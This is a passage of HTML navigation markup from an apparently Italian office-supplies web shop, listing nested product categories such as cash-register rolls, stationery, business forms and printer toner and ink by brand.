href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-6 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-10 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6active"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a 